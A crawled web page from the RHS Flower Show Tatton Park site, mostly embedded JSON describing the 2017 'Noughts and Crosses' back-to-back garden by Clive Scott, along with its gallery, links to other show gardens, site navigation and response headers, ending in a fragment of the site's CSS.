Gardens"},"image":{"url":"/getmedia/daa0499d-d716-4757-96d5-264b53714b89/_MG_0040.jpg?width=1088&height=612&ext=.jpg","alternativeText":"A taste of a Baltic seaside pine forest comes to Tatton, where wild pines and willows mix with jewel-like cultivated flowers."},"name":"Studio Unwired ","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/studio-unwired"},{"id":61851,"gardenType":{"id":33,"name":"Young Designer Gardens"},"image":{"url":"/getmedia/b73c8a81-f16a-4f0e-9a02-3c4170ed7ecd/_MG_0007.jpg?width=1088&height=612&ext=.jpg","alternativeText":"A charming palette of purple, blue and pink flowers sway gently in the breeze beneath the fluttering leaves of birches."},"name":"Business & Pleasure","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/Business-Pleasure"}]},"G.json.http://localhost/api/showgarden/GetDetails/170466c9-52bc-43e7-b381-bf4856e06eb1?":{"body":{"name":"Noughts and Crosses","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/noughts-and-crosses","summary":"An inspiring and uniquely designed chill-out zone, created to appeal to puzzle enthusiasts","description":"\u003Ch2>Did you know...\u003C/h2>\r\n\r\n\u003Cdiv class=\"current markeddown hide-on-edit js-card-desc js-show-with-desc\" dir=\"auto\">\r\n\u003Cul>\r\n\t\u003Cli>The main layout is a noughts and crosses grid with the raised beds housing the crosses and the stepping stones housing the noughts\u003C/li>\r\n\t\u003Cli>95% of the hard landscape materials are recycled, keeping construction costs low and inspiring the public to take ideas home\u003C/li>\r\n\t\u003Cli>The large raised bed at the back adds height and features naturalistic planting using grasses and perennials in blue, lilac and purple with hints of white\u003C/li>\r\n\u003C/ul>\r\n\u003C/div>\r\n\r\n\u003Ch2>About the Garden\u003C/h2>\r\n\r\n\u003Cp>Puzzle enthusiast and garden designer Clive Scott has designed this garden as a chill-out zone to inspire the sitter to complete a crossword or sudoku puzzle. The main layout takes the form of a noughts and crosses grid with raised beds housing the crosses and floor-level circular stepping stones as noughts.\u003Cbr />\r\n\u003Cbr />\r\nNearly all (95%) of the hard-scape materials are recycled, which keeps construction costs low and inspires the public to think of easy-build solutions that they can adopt.\u003Cbr />\r\n\u003Cbr />\r\nA large raised bed to the rear adds height. The planting is a mixture of strong shrubs for structure with naturalistic planting of grasses and perennials in a blue-lilac-purple colour theme with a touch of white.\u003C/p>\r\n","introductionText":"","year":2017,"image":{"url":"/getmedia/5be4847c-be81-4e23-a5cc-e82fc2ca70d1/_MG_0138.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Noughts and Crosses"},"photoSphereImageUrl":"","peoplesChoiceAwardDetails":{"heading":"RHS People&rsquo;s Choice Award","bodyText":"The votes have been counted – did your favourite gardens win?","link":{"title":"Winners revealed","url":"/shows-events/rhs-flower-show-tatton-park/rhs-peoples-choice-award"}},"gardenType":{"id":22,"name":"Back to Back Gardens"},"gallery":[{"url":"/getmedia/5be4847c-be81-4e23-a5cc-e82fc2ca70d1/_MG_0138.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Noughts and Crosses"},{"title":"Noughts and Crosses","attachmentFull":"/getmedia/0bd67577-f255-4873-bd9c-4dd43f805817/_MG_0139.jpg?width=1088&height=612&ext=.jpg","description":"Noughts and Crosses","isCover":"False","url":"/getmedia/0bd67577-f255-4873-bd9c-4dd43f805817/_MG_0139.jpg?width=1088&height=612&ext=.jpg","caption":"","alternativeText":"Noughts and Crosses"},{"title":"Noughts and Crosses","attachmentFull":"/getmedia/febc662b-b1e4-4efe-b1e2-b50874957e02/_MG_0148.jpg?width=1088&height=612&ext=.jpg","description":"A seating area made from reclaimed wooden boards sits among the raised planters, giving visitors a cosy resting place","isCover":"False","url":"/getmedia/febc662b-b1e4-4efe-b1e2-b50874957e02/_MG_0148.jpg?width=1088&height=612&ext=.jpg","caption":"","alternativeText":"Noughts and Crosses"},{"title":"Noughts and Crosses","attachmentFull":"/getmedia/0edd1568-0d61-4ddd-b4ad-fc67fad87594/_MG_0144.jpg?width=1088&height=612&ext=.jpg","description":"Rustic and gnarled wooden edging sits among purple lavender with contrasting grasses","isCover":"False","url":"/getmedia/0edd1568-0d61-4ddd-b4ad-fc67fad87594/_MG_0144.jpg?width=1088&height=612&ext=.jpg","caption":"","alternativeText":"Noughts and Crosses"},{"title":"Noughts and Crosses","attachmentFull":"/getmedia/e6722abe-7b60-4478-98c5-602ac0de0890/_MG_0140.jpg?width=1088&height=612&ext=.jpg","description":"Noughts and Crosses","isCover":"False","url":"/getmedia/e6722abe-7b60-4478-98c5-602ac0de0890/_MG_0140.jpg?width=1088&height=612&ext=.jpg","caption":"","alternativeText":"Noughts and Crosses"},{"title":"Noughts and Crosses 5","attachmentFull":"/getmedia/5be4847c-be81-4e23-a5cc-e82fc2ca70d1/_MG_0138.jpg?width=1088&height=612&ext=.jpg","description":"The grey stepping stone noughts can be seen leading the visitor to the seating space","isCover":"False","url":"/getmedia/5be4847c-be81-4e23-a5cc-e82fc2ca70d1/_MG_0138.jpg?width=1088&height=612&ext=.jpg","caption":"","alternativeText":"Noughts and Crosses 5"}],"nextGarden":{"id":63878,"gardenType":{"id":23,"name":"Show Gardens"},"image":{"url":"/getmedia/802398ab-1c9e-4fa7-a065-277de0a8555b/_MG_0347.jpg?width=1088&height=612&ext=.jpg","alternativeText":"United Utilities Slow the Flow Garden"},"name":"United Utilities Slow the Flow Garden","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/united-utilities-slow-the-flow-garden"},"otherGardens":[{"id":67399,"gardenType":{"id":22,"name":"Back to Back Gardens"},"image":{"url":"/getmedia/b448e8df-20b9-4049-8bc8-c35531b9d78e/_MG_0105.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Colourfully clashing planting is placed around dusky red circular brick paving"},"name":"Peace Garden","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/peace-garden"},{"id":67398,"gardenType":{"id":22,"name":"Back to Back Gardens"},"image":{"url":"/getmedia/76020dcd-dbc5-418c-9c24-45b6009131d2/greendreams0286.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Green Dreams"},"name":"Green Dreams","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/green-dreams"},{"id":67397,"gardenType":{"id":22,"name":"Back to Back Gardens"},"image":{"url":"/getmedia/2e2eb556-0f5c-407d-8fcc-8d721e987d98/_MG_0081.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Arley's Thyme to Retreat"},"name":"Arley's Thyme to Retreat","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/arleys-thyme-to-retreat"},{"id":65811,"gardenType":{"id":23,"name":"Show Gardens"},"image":{"url":"/getmedia/0492cc55-eb65-497b-a478-293e63c783fb/_V0P0007.jpg?width=1088&height=612&ext=.jpg","alternativeText":"'Torus' a large stainless steel sculpture by David Harber brightens up one corner of the garden."},"name":"For The Love Of It","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/for-the-love-of-it"},{"id":65810,"gardenType":{"id":48,"name":"Young Landscape Contractor & Planting Designer"},"image":{"url":"/getmedia/1bf6079a-6209-4a9a-8878-959ef28cf6cf/chaos0209.jpg?width=1088&height=612&ext=.jpg","alternativeText":" A sheltered place to sit, whatever the weather, is the main built feature of this garden: living panels of succulents soften its harsh surfaces."},"name":"Chaos to Coastline Coastal Garden","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/chaos-to-coastline-coastal-garden"},{"id":65809,"gardenType":{"id":48,"name":"Young Landscape Contractor & Planting Designer"},"image":{"url":"/getmedia/bd2665cc-a8bd-455b-85df-63004708762e/arrange0231.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Fusing cottage garden-type planting with modern materials, this garden is both unusual and beautiful"},"name":"Arrange: Rearrange Countryside Garden","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/Arrange-Rearrange-Countryside-Garden"},{"id":65808,"gardenType":{"id":48,"name":"Young Landscape Contractor & Planting Designer"},"image":{"url":"/getmedia/569c541d-b944-40ad-a229-dda614d53072/let-em-grow0309.jpg?width=1088&height=612&ext=.jpg","alternativeText":"It's a jungle out there! Tree ferns rise from unfettered planting mixing grasses, ferns, perennials and shrubs"},"name":"‘Let ’em Grow’ Urban Retreat","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/‘let-’em-grow’-urban-retreat"},{"id":65793,"gardenType":{"id":46,"name":"Show Features"},"image":{"url":"/getmedia/ea4c5943-b77c-4d85-915a-23e0c7337185/_V0P0125.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Cheshire Gardens of Distinction: Feel Good in 2017"},"name":"Cheshire Gardens of Distinction: Feel Good in 2017","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/Cheshire-Gardens-of-Distinction-Feel-Good-in-2017"},{"id":65792,"gardenType":{"id":46,"name":"Show Features"},"image":{"url":"/getmedia/ed3da1d2-3838-4761-a89f-dfcad20a203f/_V0P0097.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Evoking a more intimate and rustic style of gardening with a hand-crafted oak seat surrounded by herbaceous planting "},"name":"Adlington Hall: A Rustic Snuggery","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/adlington-hall-a-rustic-snuggery"},{"id":65794,"gardenType":{"id":46,"name":"Show Features"},"image":{"url":"/getmedia/e936df2d-126d-46ce-b2a7-fff373b394b8/_TSC4462.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Bridgewater: Canal, Coal and Craft"},"name":"Bridgewater: Canal, Coal and Craft","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/bridgewater-canal-coal-and-craft"},{"id":65791,"gardenType":{"id":46,"name":"Show Features"},"image":{"url":"/getmedia/e80d92e9-2236-4276-ac1e-769e58dbc0de/_TSC4362.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Norton Priory"},"name":"Norton Priory","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/Norton-Priory"},{"id":65790,"gardenType":{"id":46,"name":"Show Features"},"image":{"url":"/getmedia/ee0b97bb-160f-40f5-8ad1-a3e5d6923044/_TSC4327.jpg?width=1088&height=612&ext=.jpg","alternativeText":"The Vineyard"},"name":"The Vineyard","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/The-Vineyard"},{"id":65789,"gardenType":{"id":46,"name":"Show Features"},"image":{"url":"/getmedia/d987aef6-9497-47de-883f-23c1b68e36c5/_TSC4332.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Tatton Park Secret Stories"},"name":"Tatton Park Secret Stories","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/Tatton-Park-Secret-Stories"},{"id":65788,"gardenType":{"id":46,"name":"Show Features"},"image":{"url":"/getmedia/f01eec34-e1d5-4438-a113-c8438dca2b24/woodland-skills-1088-x-612.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Woodland Skills Centre"},"name":"Woodland Skills Centre","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/Woodland-Skills-Centre"},{"id":65787,"gardenType":{"id":46,"name":"Show Features"},"image":{"url":"/getmedia/9c1a18ed-b075-454f-8279-53711b566d3d/_V0P0064.jpg?width=1088&height=612&ext=.jpg","alternativeText":"This feature was created from scratch in only six weeks by a team from University Centre Reaseheath and Hultons Landscapes, including landscaping apprentices"},"name":"The Bruntwood Experiment","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/the-bruntwood-experiment"},{"id":65786,"gardenType":{"id":46,"name":"Show Features"},"image":{"url":"/getmedia/7c3053b9-15c2-4e28-9790-58f2d32627cf/_TSC4441.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Dry Stone Walling"},"name":"Dry Stone Walling","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/dry-stone-walling"},{"id":65784,"gardenType":{"id":46,"name":"Show Features"},"image":{"url":"/getmedia/5bb9f497-656c-4425-a097-dc7372fa90c1/_TSC4348.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Preston Railway Free Buffet for Soldiers and Sailors"},"name":"Preston Railway Free Buffet for Soldiers and Sailors","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/preston-railway-free-buffet-for-soldiers"},{"id":63883,"gardenType":{"id":23,"name":"Show Gardens"},"image":{"url":"/getmedia/fc2e6393-96f1-49c6-977b-6be82344e5e1/_V0P0275.jpg?width=1088&height=612&ext=.jpg","alternativeText":"In a view through to the back area of the garden a row of \u003Cem>Miscanthus\u003C/em> grasses is used to form a lovely informal and dynamic hedge which sways gently in the breeze."},"name":"University Centre Reaseheath: From A Different Angle","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/university-centre-reaseheath"},{"id":63882,"gardenType":{"id":22,"name":"Back to Back Gardens"},"image":{"url":"/getmedia/9875534a-1ec3-4107-853a-b400dd5e54db/_MG_0062.jpg?width=1088&height=612&ext=.jpg","alternativeText":"The formal garden features the statue of a woman taken from Cholmondeley Castle Gardens"},"name":"Cholmondeley Castle Gardens: Spinning the Silver Thread","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/cholmondeley-castle-gardens"},{"id":63879,"gardenType":{"id":22,"name":"Back to Back Gardens"},"image":{"url":"/getmedia/867c56ab-d8a3-45e0-9870-c5ca0ae4ef33/relaxation0183.jpg?width=1088&height=612&ext=.jpg","alternativeText":"The garden evokes a sense of peace, calm and space featuring unique Buddhist wall art"},"name":"Relaxation, Meditation","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/relaxation-meditation"},{"id":63878,"gardenType":{"id":23,"name":"Show Gardens"},"image":{"url":"/getmedia/802398ab-1c9e-4fa7-a065-277de0a8555b/_MG_0347.jpg?width=1088&height=612&ext=.jpg","alternativeText":"United Utilities Slow the Flow Garden"},"name":"United Utilities Slow the Flow Garden","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/united-utilities-slow-the-flow-garden"},{"id":62312,"gardenType":{"id":42,"name":"Future Spaces Gardens"},"image":{"url":"/getmedia/25ec2f77-265a-43d7-b67c-2f61f07e414b/_TSC4252.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Although the overall landscape of this garden recalls that of an arid climate, the palette of plants is varied in colour, form and texture, united and enhanced by the rusty structures. "},"name":"Cactus Direct: 2101","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/cactus-direct-2101"},{"id":63387,"gardenType":{"id":42,"name":"Future Spaces Gardens"},"image":{"url":"/getmedia/caa42bba-6aea-497c-beff-1601ecc29bd9/_TSC4197-1.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Up on the balcony there is space for celebrations while solar panels in the foreground charge up the garden's lights and sound system"},"name":"The Live Garden","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/The-Live-Garden"},{"id":62300,"gardenType":{"id":42,"name":"Future Spaces Gardens"},"image":{"url":"/getmedia/61a779c3-d0b5-4ed6-a2f1-617e957abeb7/_TSC4097.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Old fashioned hospital beds are placed among a wildflower meadow and planted with soothing perennials like flowering Chamomile. This part of the garden represents a patient requiring full time care. "},"name":"The Mid Cheshire Hospital Remember Me Garden","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/the-mid-cheshire-hospital-remember-me-garden"},{"id":62026,"gardenType":{"id":23,"name":"Show Gardens"},"image":{"url":"/getmedia/1476bb68-db39-4c88-9a2d-e92479cd6937/_V0P0133.jpg?width=1088&height=612&ext=.jpg","alternativeText":"The central circular bed with its focal point question mark is filled with white begonias and geraniums while the cool calm green fern- filled area beyond represents positive relationships and feature"},"name":"Stop, Think, Change","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/stop-think-change"},{"id":62028,"gardenType":{"id":23,"name":"Show Gardens"},"image":{"url":"/getmedia/84d6c652-495c-4f65-96ad-8919d95e7817/_V0P0213.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Multistemmed \u003Cem>Rhus\u003C/em> 'Dissecta' and tree ferns frame the garden and give it an exotic feel"},"name":"Gabriel Ash Greenhouse Garden","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/gabriel-ash-greenhouse-garden"},{"id":62032,"gardenType":{"id":23,"name":"Show Gardens"},"image":{"url":"/getmedia/4c32c746-04c2-44b6-9a8a-1c5cfc781105/_V0P0161.jpg?width=1088&height=612&ext=.jpg","alternativeText":" The view from the dark steel canopy leads to the lighter more relaxed part of the garden"},"name":"Facing Fear, Finding Hope: in support of Crohn's and Colitis UK","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/facing-fear-finding-hope-in-support-of-crohns"},{"id":62035,"gardenType":{"id":22,"name":"Back to Back Gardens"},"image":{"url":"/getmedia/b9327a73-0c79-4bfe-9908-f274c3545ab4/macmillan0119.jpg?width=1088&height=612&ext=.jpg","alternativeText":"A contemporary glass wishing well sits in the foreground amongst vibrant colourful planting, evoking the feeling of hope for families"},"name":"Macmillan Legacy Garden","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/macmillan-legacy-garden"},{"id":61857,"gardenType":{"id":33,"name":"Young Designer Gardens"},"image":{"url":"/getmedia/41df8d69-5de6-4e65-84da-c17e3c6c3a32/_MG_0258.jpg?width=1088&height=612&ext=.jpg","alternativeText":" A cool, shaded entrance to the garden frames the sunny sunken office."},"name":"Prospect & Refuge","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/Prospect-Refuge"},{"id":61854,"gardenType":{"id":33,"name":"Young Designer Gardens"},"image":{"url":"/getmedia/daa0499d-d716-4757-96d5-264b53714b89/_MG_0040.jpg?width=1088&height=612&ext=.jpg","alternativeText":"A taste of a Baltic seaside pine forest comes to Tatton, where wild pines and willows mix with jewel-like cultivated flowers."},"name":"Studio Unwired ","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/studio-unwired"},{"id":61851,"gardenType":{"id":33,"name":"Young Designer Gardens"},"image":{"url":"/getmedia/b73c8a81-f16a-4f0e-9a02-3c4170ed7ecd/_MG_0007.jpg?width=1088&height=612&ext=.jpg","alternativeText":"A charming palette of purple, blue and pink flowers sway gently in the breeze beneath the fluttering leaves of birches."},"name":"Business & Pleasure","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2017/Business-Pleasure"}],"contractor":{"name":"Clive Scott","website":"http://www.clivescottgardendesign.co.uk/"},"designer":{"name":"Clive Scott","website":"http://www.clivescottgardendesign.co.uk/"},"sponsors":[],"editableTitleAndLink":{"heading":"","link":{"title":"","url":""}},"medalAwardType":{"name":"Silver","id":3},"exclusiveContent":[]},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Wed, 28 Jan 2026 11:48:50 GMT"],"content-length":["17841"]},"status":200,"statusText":"OK","url":"http://localhost/api/showgarden/GetDetails/170466c9-52bc-43e7-b381-bf4856e06eb1","responseType":"json"},"G.json.http://localhost/api/navigation//GetNavigationAndHeader?pagePath=/shows-events/rhs-flower-show-tatton-park/gardens/2017/noughts-and-crosses?":{"body":{"headerContent":"\u003Cstyle type=\"text/css\">@media (max-width: 29.9375em) {\r\n    .f2 .hero--hide-bg-xs { background-size: 0; }\r\n}\r\n@media (max-width: 81.1875em) and (min-width: 61.25em) {\r\n\t.f2 .hidden-lg { display: none !important }\r\n}\r\n@media (min-width: 81.25em) {\r\n\t.f2 .visible-xl-block { display: block !important }\r\n\t.f2 .hidden-xl { display: none !important }\r\n}\r\n\u003C/style>\r\n\u003Cheader class=\"hero hero--hide-bg-xs hero--show-theme nomargin\" role=\"marquee\" tabindex=\"0\">\r\n\u003Cdiv class=\"wrapper\">\r\n\u003Cdiv class=\"hero__container hero__container--compact hero__container--responsive nopadding\">\r\n\u003Cdiv class=\"hero-content\">\u003Ca href=\"/shows-events/rhs-flower-show-tatton-park\" target=\"_self\" title=\"RHS Flower Show Tatton Park\">\u003C!-- small device content --> \u003Cimg alt=\"RHS Flower Show Tatton Park\" class=\"hero-content__img img-contain visible-xs-inline visible-sm-inline\" src=\"/getmedia/29ef6781-d189-4261-8ce3-f196606e4298/Tatton-2023-Banner-Mobile\" /> \u003C!-- lg --> \u003Cimg alt=\"RHS Flower Show Tatton Park\" class=\"hero-content__img img-contain hidden-xs hidden-sm hidden-xl\" src=\"/getmedia/e905f49c-0079-4f4c-8800-531217ceeb9d/Tatton-2023-Banner-Tablet\" /> \u003C!-- xl --> \u003Cimg alt=\"RHS Flower Show Tatton Park\" class=\"hero-content__img img-contain hidden-xs hidden-sm hidden-md hidden-lg visible-xl-block\" src=\"/getmedia/6df6a24a-a513-4777-b617-30150b9b3d15/Tatton-2023-Banner-Desktop\" /> \u003C/a>\u003C/div>\r\n\u003C/div>\r\n\u003C/div>\r\n\u003C/header>\r\n","mapContent":"","emergencyBannerText":"\u003Cp>We are currently experiencing some technical difficulties with our ticket sales website. Please bear with us while it is fixed and check back later.\u003C/p>\r\n","displayMenu":false,"displayEmergencyBanner":false,"menu":{"items":[{"title":"At the show","submenuItems":[{"title":"Top things to do","url":" /shows-events/rhs-flower-show-tatton-park/highlights"},{"title":"Gardens","url":" /shows-events/rhs-flower-show-tatton-park/gardens"},{"title":"Exhibitor directory","url":" /shows-events/rhs-flower-show-tatton-park/exhibitors"},{"title":"Awards","url":" /shows-events/rhs-flower-show-tatton-park/awards"},{"title":"Food & Drink","url":" /shows-events/rhs-flower-show-tatton-park/Food-drink"},{"title":"News","url":" /shows-events/rhs-flower-show-tatton-park/News"},{"title":"At the show","url":" /shows-events/rhs-flower-show-tatton-park/at-the-show"},{"title":"Talks & events","url":" /shows-events/rhs-flower-show-tatton-park/talks-and-events"}]},{"title":"Visiting us","submenuItems":[{"title":"Plan your visit","url":" /shows-events/rhs-flower-show-tatton-park/plan-your-visit"},{"title":"Getting here","url":" /shows-events/rhs-flower-show-tatton-park/plan-your-visit#getting-here"},{"title":"Accessibility","url":" /shows-events/rhs-flower-show-tatton-park/Plan-your-visit/accessibility-at-tatton"},{"title":"About the show","url":" /shows-events/rhs-flower-show-tatton-park/about-the-rhs-flower-show-tatton-park"}]}],"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","pageCreated":"0001-01-01T00:00:00"},"ticketLabel":"Book tickets","ticketURL":"","ticketOpenInNewPage":false},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Wed, 28 Jan 2026 11:48:50 GMT"],"content-length":["3192"]},"status":200,"statusText":"OK","url":"http://localhost/api/navigation//GetNavigationAndHeader?pagePath=/shows-events/rhs-flower-show-tatton-park/gardens/2017/noughts-and-crosses","responseType":"json"},"navAndHeader":{"headerContent":"\u003Cstyle type=\"text/css\">@media (max-width: 29.9375em) {\r\n    .f2 .hero--hide-bg-xs { background-size: 0; }\r\n}\r\n@media (max-width: 81.1875em) and (min-width: 61.25em) {\r\n\t.f2 .hidden-lg { display: none !important }\r\n}\r\n@media (min-width: 81.25em) {\r\n\t.f2 .visible-xl-block { display: block !important }\r\n\t.f2 .hidden-xl { display: none !important }\r\n}\r\n\u003C/style>\r\n\u003Cheader class=\"hero hero--hide-bg-xs hero--show-theme nomargin\" role=\"marquee\" tabindex=\"0\">\r\n\u003Cdiv class=\"wrapper\">\r\n\u003Cdiv class=\"hero__container hero__container--compact hero__container--responsive nopadding\">\r\n\u003Cdiv class=\"hero-content\">\u003Ca href=\"/shows-events/rhs-flower-show-tatton-park\" target=\"_self\" title=\"RHS Flower Show Tatton Park\">\u003C!-- small device content --> \u003Cimg alt=\"RHS Flower Show Tatton Park\" class=\"hero-content__img img-contain visible-xs-inline visible-sm-inline\" src=\"/getmedia/29ef6781-d189-4261-8ce3-f196606e4298/Tatton-2023-Banner-Mobile\" /> \u003C!-- lg --> \u003Cimg alt=\"RHS Flower Show Tatton Park\" class=\"hero-content__img img-contain hidden-xs hidden-sm hidden-xl\" src=\"/getmedia/e905f49c-0079-4f4c-8800-531217ceeb9d/Tatton-2023-Banner-Tablet\" /> \u003C!-- xl --> \u003Cimg alt=\"RHS Flower Show Tatton Park\" class=\"hero-content__img img-contain hidden-xs hidden-sm hidden-md hidden-lg visible-xl-block\" src=\"/getmedia/6df6a24a-a513-4777-b617-30150b9b3d15/Tatton-2023-Banner-Desktop\" /> \u003C/a>\u003C/div>\r\n\u003C/div>\r\n\u003C/div>\r\n\u003C/header>\r\n","mapContent":"","emergencyBannerText":"\u003Cp>We are currently experiencing some technical difficulties with our ticket sales website. Please bear with us while it is fixed and check back later.\u003C/p>\r\n","displayMenu":false,"displayEmergencyBanner":false,"menu":{"items":[{"title":"At the show","submenuItems":[{"title":"Top things to do","url":" /shows-events/rhs-flower-show-tatton-park/highlights"},{"title":"Gardens","url":" /shows-events/rhs-flower-show-tatton-park/gardens"},{"title":"Exhibitor directory","url":" /shows-events/rhs-flower-show-tatton-park/exhibitors"},{"title":"Awards","url":" /shows-events/rhs-flower-show-tatton-park/awards"},{"title":"Food & Drink","url":" /shows-events/rhs-flower-show-tatton-park/Food-drink"},{"title":"News","url":" /shows-events/rhs-flower-show-tatton-park/News"},{"title":"At the show","url":" /shows-events/rhs-flower-show-tatton-park/at-the-show"},{"title":"Talks & events","url":" /shows-events/rhs-flower-show-tatton-park/talks-and-events"}]},{"title":"Visiting us","submenuItems":[{"title":"Plan your visit","url":" /shows-events/rhs-flower-show-tatton-park/plan-your-visit"},{"title":"Getting here","url":" /shows-events/rhs-flower-show-tatton-park/plan-your-visit#getting-here"},{"title":"Accessibility","url":" /shows-events/rhs-flower-show-tatton-park/Plan-your-visit/accessibility-at-tatton"},{"title":"About the show","url":" /shows-events/rhs-flower-show-tatton-park/about-the-rhs-flower-show-tatton-park"}]}],"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","pageCreated":"0001-01-01T00:00:00"},"ticketLabel":"Book tickets","ticketURL":"","ticketOpenInNewPage":false}}</script>


        </div>

        
    </div> 

    

    
      
    
    <input name="ctl00$pageName" type="hidden" id="pageName" value="Noughts and Crosses" />
    <input type="hidden" id="glossaryVersion" value="17.73" />
    <input type="hidden" id="pageType"  value="RHSWebsite.Exhibitors" />
    <input type="hidden" id="pageTemplate" value="ShowGardensDetailsV2" />
    <input type="hidden" id="pageTitle" value="See Noughts and Crosses Garden at RHS Flower Show Tatton Park 2017" />
    <input type="hidden" id="pageLocation" value="/shows-events/rhs-flower-show-tatton-park/gardens/2017/noughts-and-crosses" />
    <input name="ctl00$pageModified" type="hidden" id="pageModified" value="2017-07-18T15:31:20.509" />   
    <input name="ctl00$pageCreated" type="hidden" id="pageCreated" value="2017-02-24T10:14:09.616" />
    <input name="ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />
    <!-- Scripts by cli here -->
         
    <script   src="/wwwroot/js/bundles/v2/show-gardens/browser/scripts.js?v=63838"  type="module" ></script>
    <script   src="/wwwroot/js/bundles/v2/show-gardens/browser/runtime.js?v=63838"  type="module" ></script>    
    <script   src="/wwwroot/js/bundles/v2/show-gardens/browser/polyfills.js?v=63838"  type="module" ></script>
    
    <script   src="/wwwroot/js/bundles/v2/show-gardens/browser/main.js?v=63838"  type="module" ></script>        
    <script   src="/assets/csjs/rhs/no-es6.js?v=63838" nomodule type="text/javascript" ></script>


    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>
     <!-- Begin Ads -->
     <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
	<!-- End Ads -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.rhs.org.uk/wwwroot/css/bundles/theme.min.css?v=63838
body_size: 6098
content:
.t-chelsea .hero-nav__group:not(:hover):not(.is-active){background-color:#623a7d}.t-hampton .hero-nav__group:not(:hover):not(.is-active){background-color:#9e1f4b}.t-tatton .hero-nav__group:not(:hover):not(.is-active){background-color:#3b6b58}.t-cardiff .hero-nav__group:not(:hover):not(.is-active){background-color:#A86C25}.t-chatsworth .hero-nav__group:not(:hover):not(.is-active){background-color:#7d0a52}.t-malvern-spring .hero-nav__group:not(:hover):not(.is-active){background-color:#4570b4}.t-malvern-autumn .hero-nav__group:not(:hover):not(.is-active){background-color:#0d668a}.t-gardeners-world .hero-nav__group:not(:hover):not(.is-active){background-color:#aa3310}.t-london .hero-nav__group:not(:hover):not(.is-active){background-color:#005747}.t-urban .ad-site--theme,.t-urban .hero-nav__group:not(:hover):not(.is-active){background-color:#e55a13}.t-wentworth .hero-nav__group:not(:hover):not(.is-active){background-color:#3b6b58}.t-chelsea .hero-nav__group:hover .hero-nav__root:not(.button){color:#bebee0}.t-hampton .hero-nav__group:hover .hero-nav__root:not(.button){color:#f6bbd4}.t-tatton .hero-nav__group:hover .hero-nav__root:not(.button){color:#58bcac}.t-cardiff 